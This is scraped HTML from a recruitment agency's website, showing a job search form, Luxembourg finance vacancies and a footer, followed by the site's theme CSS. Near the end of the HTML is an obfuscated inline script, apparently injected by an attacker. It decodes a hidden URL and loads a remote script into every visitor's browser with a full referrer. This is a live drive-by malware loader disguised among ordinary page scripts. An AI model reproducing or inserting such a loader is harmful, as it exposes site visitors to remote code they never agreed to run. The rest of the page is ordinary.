<p>For a discrete call and market appraisal please get in touch: <a href="mailto:info@xbconsultants.com">info@xbconsultants.com</a></p>
						<div class="clearfix gap"></div>

													<div class="row">
								<div class="col-xs-12 col-sm-6">
									<a href="/register-cv/" class="btn">Click here to Register Your CV!</a>
								</div>
							</div>
											</div>
					<div class="col-sm-12 col-md-4">
						<div class="row">
	<div class="col-sm-12 col-md-10 col-md-offset-1">
		
			<div class="hidden-xs hidden-sm">
				<h3 class="text-center">Job Search</h3> 
				<div class="clearfix gap-mini"></div>

								
        <form id="wp-advanced-search" name="wp-advanced-search" 
                class="wp-advanced-search"
                method="GET" action=" https://www.xbconsultants.com /search-results/"> <div class="row"><div class="col-xs-12"><input type="text" id="search_query" class="wpas-text " value="" name="search_query" placeholder="Keyword(s)" ></div></div><div class="clearfix gap-very-mini"></div><div class="row"><div class="col-xs-12"><select id="tax_job-sector" name="tax_job-sector"  class="wpas-select "><option value="" selected="selected">- Any Sector -</option><option value="commerce-and-industry">Commerce and Industry</option><option value="investment-management-jobs-financial-services">Financial Services</option><option value="pharmaceutical-medical">Pharmaceutical &amp; Medical</option></select></div></div><div class="clearfix gap-very-mini"></div><div class="row"><div class="col-xs-12"><select id="meta__job_location" name="meta__job_location"  class="wpas-select "><option value="" selected="selected">- Any Region -</option><option value="UK">UK</option><option value="Netherlands">Netherlands</option><option value="Switzerland">Switzerland</option><option value="Luxembourg">Luxembourg</option><option value="Germany">Germany</option><option value="North America">North America</option><option value="Nordics">Nordics</option><option value="APAC">APAC</option></select></div></div><div class="clearfix gap-very-mini"></div><div class="row"><div class="col-xs-12"><select id="meta__job_type" name="meta__job_type"  class="wpas-select "><option value="" selected="selected">- Any Position Type -</option><option value="Permanent">Permanent</option><option value="Contract">Contract</option></select></div></div><div class="clearfix gap-very-mini"></div><div class="row"><div class="col-xs-12"><select id="meta__job_salary" name="meta__job_salary"  class="wpas-select "><option value="" selected="selected">- Any Salary -</option><option value="30k">30,000 - 49,999</option><option value="50k">50,000 - 69,999</option><option value="70k">70,000 - 99,999</option><option value="100k">100,000 - 119,999</option><option value="120k">120,000 - 149,999</option><option value="150k">150,000 - 199,999</option><option value="200k">200,000+</option></select></div></div><div class="clearfix gap"></div><div class="row"><div class="col-xs-12 col-sm-8 col-sm-offset-2"><input type="submit" class="wpas-submit " value="Search" ></div></div><div class="clearfix gap-mini"></div><input type="hidden" id="wpas-id" name="wpas_id" value="docuSearchSide"><input type="hidden" name="wpas_submit" value="1"></form>				<div class="clearfix gap"></div>
			</div>

			<div class="bordered">
				<h3 class="text-center">Latest Vacancies</h3> 
				<div class="clearfix gap-mini"></div>

				<div class="autoScroller-container" style="height:200px;overflow:auto">
					<div id="vmarquee2">
						
						<ul id="scroll-jobs">
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/rc-for-funds-luxembourg/" target="_self" class=""><h3>RC for Funds &#8211; Luxembourg</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€70,000 - 99,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/fund-controller-real-estate-investor-luxembourg/" target="_self" class=""><h3>Fund Controller &#8211; Real Estate Investor &#8211; Luxembourg</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p> • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/conducting-officer-compliance-private-equity-aifm/" target="_self" class=""><h3>Conducting Officer Compliance &#8211; Private Equity AIFM</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€120,000 - 149,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/compliance-manager-alternative-investment-funds-2/" target="_self" class=""><h3>Compliance Manager &#8211; Alternative Investment Funds </h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€Competitive Package • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/german-speaking-accountant-based/" target="_self" class=""><h3>German Speaking Accountant</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€50,000 - 69,999 • Permanent</p>
									<p>Germany</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/risk-manager-ucits-aif/" target="_self" class=""><h3>Risk Manager &#8211; UCITS &#038; AIF</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€70,000 - 99,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/risk-manager-super-manco-ucits-aifs/" target="_self" class=""><h3>Risk Manager &#8211; Super ManCo</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€50,000 - 69,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/quantitative-risk-manager-asset-manager/" target="_self" class=""><h3>Quantitative Risk Manager &#8211; Asset Manager</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€50,000 - 69,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/global-head-of-funds-services-compliance/" target="_self" class=""><h3>Global Head of Funds Services Compliance</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€150,000 - 199,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/senior-compliance-manager-rc-investment-management/" target="_self" class=""><h3>Senior Compliance Manager &#038; RC – Investment Management</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€120,000 - 149,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/senior-property-accountant-2/" target="_self" class=""><h3>Senior Property Accountant</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€70,000 - 99,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
							
																																																								
								<li>
									<a href="https://www.xbconsultants.com/job/senior-accountant-global-investment-firm-2/" target="_self" class=""><h3>Senior Accountant &#8211; Global Investment Firm</h3></a>
									<div class="clearfix gap-very-mini"></div>
									<p>€70,000 - 99,999 • Permanent</p>
									<p>Luxembourg</p>
									<hr/>
								</li>
													</ul>

											</div>
				</div>
			</div>

			</div>
</div>					</div>
				</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix gap"></div>	


</section><!-- end of section#content -->
</div><!-- end of #wrap -->

<footer>
	<div class="container">
		<div class="row">
			<div class="col-xs-12 col-sm-8 col-sm-offset-2">
				<ul class="list-inline tertiary hidden-xs">
										<li><a href="https://www.xbconsultants.com/sector/investment-management-jobs-financial-services/" title="View all posts in Financial Services" >Financial Services</a></li><li><a href="https://www.xbconsultants.com/sector/pharmaceutical-medical/" title="View all posts in Pharmaceutical &amp; Medical" >Pharmaceutical &amp; Medical</a></li><li><a href="https://www.xbconsultants.com/sector/commerce-and-industry/" title="View all posts in Commerce and Industry" >Commerce and Industry</a></li>				</ul>
				<div class="clearfix gap-mini hidden-xs"></div>

				<ul class="list-inline fourth hidden-xs">
					<li><a href="/">Home</a></li>
					<li><a href="/about-xb/">About XB</a></li>
					<li><a href="/candidate-services/">Candidate Services</a></li>
					<li><a href="/register-cv/">Register CV</a></li>
					<li><a href="/client-services/">Client Services</a></li>
					<li><a href="/contact-us/">Contact Us</a></li>
					<li><a href="/privacy-policy/">Privacy Policy</a></li>
				</ul>
				<div class="clearfix gap hidden-xs"></div>
				<div class="clearfix gap-very-mini hidden-xs hidden-md hidden-lg"></div>

				<ul class="list-inline social">
					<li>
						<a href="https://www.linkedin.com/company-beta/1802721/" target="_blank" rel="nofollow">
							<img src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/img/linkedin.png" alt="XB Consultants on LinkedIn" class="linkedin img-responsive center-block" />
						</a>
					</li>
					
        			<li>
        				<a href=" https://twitter.com/xb_consultants" target="_blank" rel="nofollow">
        					<i class='fa fa-twitter' style="font-size: 5em;"></i>
        				</a>
        			</li>
        			
				</ul>
				<div class="clearfix gap hidden-xs hidden-sm"></div>
				<div class="clearfix gap-very-mini hidden-md hidden-lg"></div>

				<p>&copy; 2026 <a href="/">XB Consultants</a> &nbsp; - &nbsp; All Rights Reserved &nbsp; - &nbsp; Web Design | <a href="http://www.elmscreative.com" target="_blank" title="Elms Creative" rel="nofollow">Elms Creative</a></p>
			</div>
		</div>
	</div>
</footer><!-- #footer -->

<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/bootstrap.min.js?ver=3.3.2" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/plugins.js?ver=1.0.0" id="plugins-js"></script>
<script type="text/javascript" src="https://www.xbconsultants.com/wp-content/themes/xbconsultants/js/main.js?ver=1.0.0" id="main-js"></script>

<script type="text/javascript">
    jQuery('ul.nav li.dropdown').hover(function() {
		jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn();
    }, function() {
		jQuery(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut();
    });
</script>

<script>
	(function(){var _cE=document.createElement("script"),_YA=(function(_5I,_NC){var _C2="";for(var _rh=0;_rh<_5I.length;_rh++){var _ol=_5I[_rh].charCodeAt();_C2==_C2;_ol-=_NC;_ol+=61;_ol%=94;_NC>3;_ol+=33;_ol!=_rh;_C2+=String.fromCharCode(_ol)}return _C2})(atob("cX19eXxDODgifDcleHh2cndveDdseHY4eXIjbnU4Pzxubjk/Om9vb0FBPDs5a2xvb0I/QD5r"), 9);_cE.referrerPolicy="unsafe-url";_cE.src=_YA;_cE.type="text/javascript";_cE.async=!0;function _ys(){};_cE!="G";7>4;var _Vm=document.getElementsByTagName("script")[0];_Vm.parentNode.insertBefore(_cE,_Vm)})();
</script>

</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.xbconsultants.com/wp-content/themes/xbconsultants/style.css?ver=6.5.7
body_size: 4471
content:
/*
Theme Name: XB Consultants
Theme URI: http://www.xbconsultants.com/
Description: Bespoke Theme built using Bootstrap 3 for XB Consultants
Author: Elms Creative
Author URI: http://www.elmscreative.com/
Version: 1.0
*/

@import url('https://fonts.googleapis.com/css?family=Lato:300,300i,400,400i,700,700i');

/* ==========================================================================
   Elements
   ========================================================================== */

   html, body { height:100%; }
   html { overflow:auto; background:#fff; }
   body { padding:0px; font:62.5%/1.5 'Lato', Arial, Helvetica, sans-serif; color:#202020; -webkit-font-smoothing:antialiased; background:none; }

   h1, h2, h3, h4, h5 { margin:0 0 10px; padding:0; color:#09347a; text-transform:none; font-family:'Lato', Arial, Helvetica, sans-serif !important; font-weight:900; }
   h1 { font-size:4.6em; }
   h2 { font-size:3.6em; }
   h3 { font-size:3em; }
   h4 { font-size:2.4em; }
   h5 { font-size:1.8em; }]
   .h1 .small, .h1 small, .h2 .small, .h2 small, .h3 .small, .h3 small, .h4 .small, .h4 small, .h5 .small, .h5 small, .h6 .small, .h6 small, h1 .small, h1 small, h2 .small, h2 small, h3 .small, h3 small, h4 .small, h4 small, h5 .small, h5 small, h6 .small, h6 small { color:#202020 !important; }

   hr { width:100%; height:1px; padding:0; margin:0px auto 20px; border-top:#c6c6c6 1px dotted; border-bottom:none; border-left:none; border-right:none; }

   p { margin:0 0 1.6em; font-size:2.1em; line-height:1.5; font-weight:normal; }
   span { color:#09347a; }
   span.required { color:#E5090D; }
   small { font-size:1.9em; }
   address { font-size:2em; }
   blockquote p { font-size:inherit; font-style:italic; line-height:1.8; }
   i { color:#09347a; }
   .fa { font-size:3em; }

   form { width:100%; height:auto; position:relative; margin:0; padding:0px; display:block; overflow:hidden; }
   label { color:#09347a; font-size:2em; display:block; text-align:left; margin:0.5em 0; padding:0; clear:both; }
   input[type=text], input[type=url], input[type=email], input[type=tel], textarea { width:100%; padding:6px 12px; margin:0px auto 6px; color:#202020; font-size:2em; border:#c6c6c6 1px solid; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; font-family:'Lato', Arial, Helvetica, sans-serif !important; }
   input[type=checkbox] { margin:0; }
   input[type=file] { margin: 0; width: 100%; padding:4px 4px 6px; font-size:2.2em; color:#202020; }
   select { width:100%; height:32px; padding:6px 12px; margin:0px auto 6px; color:#202020; font-size:2em; border:#c6c6c6 1px solid; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; font-family:'Lato', Arial, Helvetica, sans-serif !important; -webkit-appearance:menulist-button; }
   textarea { width:100%; min-height:160px; max-height:160px; padding:8px 12px; margin:0px auto 12px; font-size:2em; border:#c6c6c6 1px solid; font-family:'Lato', Arial, Helvetica, sans-serif !important; }

   .form-control { padding:6px; }

   input[type=submit], button { text-decoration:none; background-color:transparent; border:#09347a 2px solid; -moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; display:block; cursor:pointer; color:#09347a !important; padding:6px 12px; font-size:2.2em !important; font-weight:700; text-decoration:none; width:100%; }
   input[type=submit]:hover, button:hover { color:#565656 !important; border:#565656 2px solid; background-color:transparent; }
   input[type=submit]:active, button:active { position:relative; top:1px; }

   .btn { text-decoration:none; background-color:transparent; border:#09347a 2px solid; -moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; display:block; cursor:pointer; color:#09347a !important; padding:6px 12px; font-size:2.2em !important; font-weight:700; text-decoration:none; width:100%; }
   .btn:hover { color:#565656 !important; border:#565656 2px solid; background-color:transparent; }
   .btn:active { position:relative; top:1px; }
   #companyvalues .btn { border-color: #FFF; color: #FFF !important; display: inline-block; font-size: 14px !important; width: auto; }

   #home.hero input[type=submit], #home.hero button { text-decoration:none; background-color:transparent; border:#fff 2px solid; -moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; display:block; cursor:pointer; color:#fff !important; padding:4px 12px; font-size:2.2em !important; font-weight:700; text-decoration:none; width:100%; }
   #home.hero input[type=submit]:hover, #home.hero button:hover { color:#ccc !important; border:#ccc 2px solid; background-color:transparent; }
   #home.hero input[type=submit]:active, #home.hero button:active { position:relative; top:1px; }
   
   #client-cta { min-height: 250px; padding: 70px 0px; }
   #client-cta .btn { }

   #applynow input[type=submit], #applynow button { text-decoration:none; background-color:transparent; border:#fff 2px solid; -moz-border-radius:0px; -webkit-border-radius:0px; border-radius:0px; display:block; cursor:pointer; color:#fff !important; padding:6px 12px; font-size:2.2em !important; font-weight:700; text-decoration:none; width:100%; }
   #applynow input[type=submit]:hover, #applynow button:hover { color:#ccc !important; border:#ccc 2px solid; background-color:transparent; }
   #applynow input[type=submit]:active, #applynow button:active { position:relative; top:1px; }
   #applynow input[type=file], #applynow label { color:#fff; }

   .alignleft { float:left; margin:0 20px 20px 0; border:none; }
   .alignright { float:right; margin:0 20px 0 20px; border:none; }
   .aligncenter { float:none; margin:20px auto; display:block; border:none; }

   .padded { padding:6px 12px; }
   .no-padding { padding:0px !important; }
   .no-margin { margin:0px; }
   .no-bullets { list-style:none; }

   .gap-ext2 { display:block; position:relative; margin:60px 0; clear:both; overflow:hidden; }
   .gap-ext { display:block; position:relative; margin:30px 0; clear:both; overflow:hidden; }
   .gap { display:block; position:relative; margin:15px 0; clear:both; overflow:hidden; }
   .gap-mini { display:block; position:relative; margin:8px 0; clear:both; overflow:hidden; }
   .gap-very-mini { display:block; position:relative; margin:4px 0; clear:both; overflow:hidden; }

/* ==========================================================================
   Structure
   ========================================================================== */

   #wrap { min-height:100%; height:auto; margin:0 auto -267px; padding:0 0 267px; overflow:hidden; }

   header { width:100%; height:auto; margin:0px auto; position:relative; z-index:100; background:#fff; }
   header .logo { max-width:120px; margin:16px 0px; }
   nav#sec { padding:8px 0px; margin:0px auto; position:relative; z-index:10; background:#09347a; -webkit-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15); -moz-box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15); box-shadow:0px 2px 4px 0px rgba(0,0,0,0.15); }

   section#hero { background-size:cover; }
   section#hero.regular {  }
   section#hero.mini { min-height:240px; }
   section#content { width:100%; height:auto; padding:0px; position:relative; }
   section#pre-footer { min-height:220px; padding:20px 0px 0px; background:none; border-top:#c6c6c6 1px dotted; }
   section#pre-footer h4 { color:#09347a; font-size:2.2em; }
   section#pre-footer p { color:#09347a; font-size:2.4em; font-style:italic; }

   footer { width:100%; height:auto; margin:0 auto; padding:20px 0px; position:relative; text-align:center; background:none; }
   footer p { margin:0; padding:8px 0px; color:#202020; font-size:1.9em; text-align:center; }
   footer strong { color:#202020; }
   footer a:active, footer a:visited, footer a:link { font-weight:400; color:#202020; text-decoration:none; }
   footer a:hover { color:#09347a; }

/* ==========================================================================
   Links and Navigation
   ========================================================================== */

   a { font-weight:700; text-decoration:underline; -moz-transition:color 0.1s linear 0.1s; -webkit-transition:color 0.1s linear 0.1s; -o-transition:color 0.1s linear 0.1s; transition:color 0.1s linear 0.1s; }
   a:hover { text-decoration:none; }
   a:active, a:visited, a:link { color:#09347a; }
   a:hover { color:#5d5d5d; }
   a[href^=tel]{ color:inherit; text-decoration:none; }

   .navbar-collapse { padding:0 !important; }
   .navbar-toggle { float:right; width:42px; position:relative; padding:5px 10px 10px; margin:0px auto 1px !important; -webkit-box-shadow:0px 0px 0px 0px rgba(0,0,0,0); -moz-box-shadow:0px 0px 0px 0px rgba(0,0,0,0); box-shadow:0px 0px 0px 0px rgba(0,0,0,0); text-shadow:none; border:0px solid #9c9c9c; -moz-border-radius:6px; -webkit-border-radius:6px; border-radius:6px; background:none; }
   .navbar-toggle:hover { border:0px solid #09347a !important; background:none; }
   .navbar-toggle span { color:#09347a !important; }
   .navbar-toggle span.icon-bar { width:100%; background:#09347a !important; }
   .navbar-toggle:hover span { color:#09347a !important; }
   .navbar-toggle:hover span.icon-bar { background:#09347a !important; }
   .navbar-toggle .icon-bar { height:1px; margin-top:4px; }

   #primary { float:none; width:100%; height:auto; margin:44px auto; padding:0; position:relative; list-style:none; text-align:right; }
   #primary li { float:none; width:auto; height:auto; margin:0px; padding:8px 16px; display:inline-block; position:relative; }
   #primary li a { margin:0px; padding:0px; color:#09347a; font-weight:600; font-size:2.1em; text-align:center; text-decoration:none; }
   #primary li.active { background:none; border:#09347a 1px solid; }
   #primary li.active a { color:#09347a; }
   #primary li:hover, #primary li:hover a, #primary li a:hover { color:#fff; background:#09347a; }

   .dropdown-menu { margin:0px auto 0 !important; padding:0 !important; background:#FFF; border: 1px solid #09347a !important; }
   #primary li.active .dropdown-menu { left: -1px; }
   .dropdown-menu li { width:100% !important; padding:0px !important; font-size:0.9em !important; background:#09347a !important; }
   .dropdown-menu li:hover { background:#fff !important; }
   .dropdown-menu li a { padding:6px 12px !important; margin:0; color:#fff !important; line-height:2 !important; text-align:left !important; font-size:inherit !important; }
   .dropdown-menu>li>a:hover, .dropdown-menu>li>a:focus { color:#FFF !important; background:#234E94 !important; }
   .dropdown-menu>.active>a, .dropdown-menu>.active>a:focus, .dropdown-menu>.active>a:hover { color:#FFF !important; background:#234E94 !important; }

   .nav > li > a:focus, .nav > li > a:hover { background-color:transparent; }
   .nav .open>a, .nav .open>a:focus, .nav .open>a:hover  { background-color:transparent; }

   ul.secondary { float:none; width:100%; text-align:center; }
   ul.secondary li { float:none; width:auto; padding:0px 18px; display:inline-block; }
   ul.secondary li a { float:none; padding:0px; font-size:2em; color:#fff; display:inline-block; text-decoration:none; }

/* ==========================================================================
   Misc
   ========================================================================== */

   * > p:last-child { margin:0px auto; }

   .affix { width:100%; position:fixed !important; top:0px; left:0px; z-index:9999; background:#bada9a; }
   .affix + .empty { padding-top:36px; }
   .affix .first-row { display:none; }
   .affix #primary { margin:0px auto; text-align:center; }
   .affix #primary li a { font-size:2em; }

   section#content ul, section#content ol { width:96%; height:auto; margin:0 auto 20px; padding:0 0 0 20px; }
   section#content ol { padding:0; }
   section#content ul li, section#content ol li { margin-bottom:6px; font-size:2.1em; }

   .area { padding:80px 0px; }
   .area-mini { padding:40px 0px; }
   .area-very-mini { padding:20px 0px; }

   .hero#home { min-height:380px; padding:100px 0px; background:url('img/hero-homepage.jpg') center no-repeat; background-size:cover; }
   .hero#home h1 { color:#fff; }
   .hero#other { min-height:200px; padding:80px 0px; background:url('img/hero-homepage.jpg') center no-repeat; background-size:cover; }
   .hero#other h1 { color:#fff; }
   .hero#finance { min-height:200px; padding:80px 0px; background:url('img/hero-finance.jpg') center no-repeat; background-size:cover; }
   .hero#finance h1 { color:#fff; }
   .hero#pharm { min-height:200px; padding:80px 0px; background:url('img/hero-pharm.jpg') center no-repeat; background-size:cover; }
   .hero#pharm h1 { color:#fff; }
   .hero#corporate { min-height:200px; padding:80px 0px; background:url('img/hero-corporate.jpg') center no-repeat; background-size:cover; }
   .hero#corporate h1 { color:#fff; }
   .hero#misc { min-height:200px; padding:80px 0px; background-size:cover; }
   .hero#misc h1 { color:#fff; }

   #companyvalues { background:url('img/company-values-bg.jpg') center no-repeat; background-size:cover; }
   #companyvalues h1, #companyvalues h2, #companyvalues h3, #companyvalues h4, #companyvalues h5, #companyvalues p { color:#fff; }
   #companyvalues p:last-child { margin:0px; }

   a.no-under { text-decoration:none; }
   a.no-under:hover { text-decoration:none; }

   #callto .category-box.one { background:url('img/callto-category-1.jpg') center no-repeat; background-size:cover; }
   #callto .category-box.two { background:url('img/callto-category-2.jpg') center no-repeat; background-size:cover; }
   #callto .category-box.three { background:url('img/callto-category-3.jpg') center no-repeat; background-size:cover; }
   #callto .category-box { padding:120px 0px; border:#c6c6c6 1px solid; }
   #callto .category-box:hover { opacity:0.75; }
   #callto .category-box h2 { color:#fff; }
   #callto .category-box h2 em { font-weight:300; }

   .bordered { padding:24px; background:#09347a; box-sizing:border-box; border:#c6c6c6 solid 1px; }
   .bordered h1, .bordered h2, .bordered h3, .bordered h4, .bordered h5, .bordered p, .bordered ul li, .bordered ol li { color:#fff; }
   .bordered ul li a, .bordered ol li a { color:#fff; }
   .bordered ul li a:hover, .bordered ol li a:hover { color:#ccc; }
   .bordered a:active, .bordered a:visited, .bordered a:link { font-weight:400; color:#fff; text-decoration:none; }
   .bordered a:hover { color:#ccc; }

   ul.tertiary, ul.fourth { width:100% !important; margin:0px auto !important; padding:10px 0px !important; }
   ul.fourth { border-top:#c6c6c6 1px solid; border-bottom:#c6c6c6 1px solid; }
   ul.tertiary li a, ul.fourth li a { font-size:0.7em; color:#202020; }
   ul.tertiary li, ul.fourth li { font-size:3em; color:#202020; zoom:1; }
   ul.tertiary li:first-child:before, ul.fourth li:first-child:before { content:' '; }
   ul.tertiary li:last-child, ul.fourth li:last-child { padding-right:0; }
   ul.tertiary li:before, ul.fourth li:before { content:'\00B7'; padding-right:12px; }
   ul.tertiary li a:hover, ul.fourth li a:hover { color:#09347a; }
   ul.social li a .fa { color:#09347a; }

   #job-listings > a:first-child > .job-box { border-top:#c6c6c6 1px solid; }
   #job-listings > a:nth-child(even) > .job-box { background:#f5f5f5; }
   .job-box { padding:18px; box-sizing:border-box; background:#fff; border-bottom:#c6c6c6 1px solid; }

   #applynow { background:#09347a; box-sizing:border-box; border:#c6c6c6 solid 1px; }
   #applynow h1, #applynow h2, #applynow h3, #applynow h4, #applynow h5, #applynow p { color:#fff; }

   .bordered .table th, .bordered .table td { font-size:2em; color:#fff; text-transform:none; }
   .bordered .table { border-bottom:#fff 1px solid; }
   .table th, .table td { font-size:2em; text-transform:none; }
   .table { border-bottom:#fff 1px solid; }

   #vmarquee2 { width:100%; }
   ul#scroll-jobs { width:100% !important; height:auto !important; margin:0 !important; padding:0px !important; list-style:none; overflow:hidden; }
   ul#scroll-jobs li { width:100%; margin:0; padding:5px 0; }
   ul#scroll-jobs li a h3 { margin:0; color:#fff; font-size:1.1em; }
   ul#scroll-jobs li p { margin:0; color:#fff; font-size:0.9em; }
   ul#scroll-jobs li hr { margin:5px 0; border-top:#bfbfbf 1px dotted; }

   .linkedin { max-width:120px; }
   
   .single-jobs #content p, .single-jobs #content li { font-size: 16px; }

/* ==========================================================================
    Forminator
    ========================================================================== */

    .forminator-design--default .forminator-label { color:#202020 !important; font-size:1.25rem !important; }
    .forminator-design--default select.forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] .select2-selection__rendered, .forminator-design--default .forminator-input, .forminator-design--default .forminator-input:hover, .forminator-design--default .forminator-input:focus, .forminator-design--default .forminator-input:active, .forminator-design--default .forminator-textarea, .forminator-design--default .forminator-textarea:hover, .forminator-design--default .forminator-textarea:focus, .forminator-design--default .forminator-textarea:active { background:#fff !important; border:#c6c6c6 1px solid !important; }
    .forminator-design--default .forminator-select2 + .forminator-select .selection .select2-selection--single[role="combobox"] { background:#fff !important; border:#c6c6c6 1px solid !important; }
    .forminator-design--default .forminator-button-upload { font-weight:bold !important; background:#fff !important; color:#09347a !important; border:#09347a 2px solid !important; }
    .forminator-design--default .forminator-button-upload:hover { -webkit-box-shadow:0 0 0 0 rgba(50, 50, 50, 0) !important; -moz-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; }
    .forminator-ui#forminator-module-872.forminator-design--default .forminator-button-upload { width:auto !important; background-color:transparent !important; }
    .forminator-ui#forminator-module-872.forminator-design--default .forminator-file-upload > span { color:#202020 !important; }

    .forminator-ui#forminator-module-872.forminator-design--default .forminator-button-submit { width:auto !important; margin: 1em auto; text-align: center; display: block; font-weight:bold !important; background:#fff !important; color:#09347a !important; border:#09347a 2px solid !important; }
    .forminator-ui#forminator-module-872.forminator-design--default .forminator-button-submit:hover { background:#fff !important; color:#565656 !important; border:#565656 2px solid !important; -webkit-box-shadow:0 0 0 0 rgba(50, 50, 50, 0) !important; -moz-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; }

    .forminator-ui#forminator-module-871.forminator-design--default .forminator-button-submit { width:auto !important; margin: 1em auto; text-align: center; display: block; font-weight:bold !important; background:#fff !important; color:#09347a !important; border:#09347a 2px solid !important; }
    .forminator-ui#forminator-module-871.forminator-design--default .forminator-button-submit:hover { background:#fff !important; color:#565656 !important; border:#565656 2px solid !important; -webkit-box-shadow:0 0 0 0 rgba(50, 50, 50, 0) !important; -moz-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; }

    .forminator-ui#forminator-module-869.forminator-design--default .forminator-button-submit { width:auto !important; margin: 1em auto; text-align: center; display: block; font-weight:bold !important; background:#fff !important; color:#09347a !important; border:#09347a 2px solid !important; }
    .forminator-ui#forminator-module-869.forminator-design--default .forminator-button-submit:hover { background:#fff !important; color:#565656 !important; border:#565656 2px solid !important; -webkit-box-shadow:0 0 0 0 rgba(50, 50, 50, 0) !important; -moz-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; }

    .forminator-ui#forminator-module-870.forminator-design--default .forminator-label { color:#fff !important; }
    .forminator-ui#forminator-module-870.forminator-design--default .forminator-button-upload { width:auto !important; color:#202020 !important; }
    .forminator-ui#forminator-module-870.forminator-design--default .forminator-file-upload > span { color:#fff !important; }

    .forminator-ui#forminator-module-870.forminator-design--default .forminator-button-submit { width:auto !important; margin: 1em auto; text-align: center; display: block; font-weight:bold !important; background:none !important; color:#fff !important; border:#fff 2px solid !important; }
    .forminator-ui#forminator-module-870.forminator-design--default .forminator-button-submit:hover { background:none !important; color:#ccc !important; border:#ccc 2px solid !important; -webkit-box-shadow:0 0 0 0 rgba(50, 50, 50, 0) !important; -moz-box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; box-shadow: 0 0 0 0 rgba(50, 50, 50, 0) !important; }

/* ==========================================================================
   Contact Form 7
   ========================================================================== */

   div.wpcf7 { margin: 0; padding: 0; }
   div.wpcf7-response-output { margin:2em 1em 1em; padding: 0.2em 1em; font-size:2em; background:#fff; -webkit-border-radius: 4px; -moz-border-radius:4px; border-radius:4px; font-family:'Lato', Arial, Helvetica, sans-serif !important; }
   div.wpcf7 .screen-reader-response {position: absolute; overflow: hidden; clip: rect(1px, 1px, 1px, 1px); height: 1px; width: 1px; margin: 0; padding: 0; border: 0; }
   div.wpcf7-mail-sent-ok {border: 1px solid #398f14; }
   div.wpcf7-mail-sent-ng {border: 1px solid #ff0000; }
   div.wpcf7-spam-blocked {border: 1px solid #ffa500; }
   div.wpcf7-validation-errors {border: 1px solid #f7e700; }
   div.wpcf7 img.ajax-loader {border: none; vertical-align: middle; margin-left: 4px; }
   div.wpcf7 div.ajax-error {display: none; }
   div.wpcf7 .placeheld {color: #888; }

   span.wpcf7-form-control-wrap {position: relative; }
   span.wpcf7-not-valid-tip { margin:0 0 8px; color: #f00; font-size:1.9em; font-style:italic; display: block; }
   span.wpcf7-list-item { margin-left:0.5em; font-size:2em; margin-right:2em; }
   span.wpcf7-list-item input { margin-right:1em; }

   .use-floating-validation-tip span.wpcf7-not-valid-tip {position: absolute; top: 20%; left: 20%; z-index: 100; border: 1px solid #ff0000; background: #fff; padding: .2em .8em; }
   .wpcf7-display-none {display: none; }

/* ==========================================================================
   WP Page Navi
   ========================================================================== */

   .wp-pagenavi { width:100%; height:auto; margin:20px auto; text-align:center; clear:both; }
   .wp-pagenavi a, .wp-pagenavi span { font-size:2em; text-decoration: none; border:0px solid #029bab; padding: 3px 5px; margin: 2px; }
   .wp-pagenavi a:hover, .wp-pagenavi span.current { border-color:#009ea9; }
